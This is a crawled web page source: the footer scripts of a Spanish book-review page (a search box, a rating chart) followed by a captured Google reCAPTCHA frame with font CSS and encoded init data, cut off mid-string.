                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-novela-de-peron";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4b8k8y3afzol
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9ltf62KVEnuVVK7b7fushQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9ltf62KVEnuVVK7b7fushQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9ltf62KVEnuVVK7b7fushQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMO9UlFQw40sw5UKwqHCpErCksKNEMO9w6vDqg4bwqFowoNzwp1QwobDulLDhV7CoXt2w4jCvcOFwrTDl07CpMOdw5HDuV/CmCbCoynDr8O/Q0bDpSbDusOgwqHCm8KkPsKbVcK/AMOQJcOsw4TCusOGwpXCmmMzMDQLXHBCR8KVGMOtw7/Dl8OrwopLwr3DrWIOAcKORRNZO8OLWGJWw7YAwq8/[base64]/[base64]/[base64]/DpMKrw5kZCQsQTMK6w4A7w6HCrCc/wqAbTcOmw7E7wqIxGMOubcKAw5LDh8KYcMKCwosfw6LDtcKcBgkHC8KnMCbCnsOIwplrw4phwokQwojDisOndcKuw6TCp8K/wrkvc2rDsMKDw5LCpcKtIDBIw6XDlcKhGVDCosO5wojDhMO3w7PCpsO7w5MMw4vCrMK2ecOkQsOmBAPDqUPClsKrcS/Ch8OGwrfDvcO3G0ANK3QIw49VwrR0w6ZXwp5zMFPChErDgCPCkFgHS8ObLAwjwoESwo3DjTzCk8OMwrBoaMKpUSzDlhnChsKWX1LCnW/ChDEsScOYcmEoZnjDiMOVw7kUwrM/bMOew4PClm3DhMOEw4gMwqfCrHbDnzhkRzrCs3wresKiM8KVC8OuSsOBE8OlZlzDp8KoG8O+w7fDg8K8KcKGw5FAAF/CmXfDowjCnMOew4VMDAvCnGjCtFtGwqRtw4Frw4FnQkB8wpVuEMO7w5lhwppEBQDCn8Onw4nDqcOWwo45VSTDthwKK8OsFcOVwosmwrrCgsOwGcO6wpDDiFbDsTPCkhbChHTDhcKkMVPDvzlSOF/CtsOOw7/DtsKrwr7CgcKAwrLDqC9xUDxjwqDDmSxEV18NPH4ZesOJw7HDlkMZw7HDtwVfwqxvVMK/NcOdwpDClsO6dSzDp8KYIWU3w4zDkMOWfn0tw7dMRcOCwo3Dn8OCwpEOw7pow6rCiMKRP8OEB3pIKsOPw6BYwpjCgcKQesO/wqfDmm3DgMKOZsO9YsK7w7dUw7XDrxxHw53DqcOLwonDumnCnsORXsKqLERiBhgIVxNTw7tyLMKJDcO0w5DCgsOqw4XDngDDg8KaN2zChXLCmsOvwrY6SSpKwpVMw6h0w6XCocO7w6vDjcKsV8OQJUAcw5wgwp1sw4FIw77Dj8O2WyrCmsK1O1/CgT7DhxXDnMO0w7jCiMOBa8KacMOuw7MBB8KbCsK2w7UBRinDhVTDl8Oiw6vDqFgAN8KIw4geEHoSWhgsw7DCsQnDvmM1AADDp0fDn8Kpw4vDh8O7woLCsHs2wprDhEfDjcOpw5/Du312w7RcD8OJw4bCk085wp/[base64]/CgsKnZzbDu8KrIXBkF8O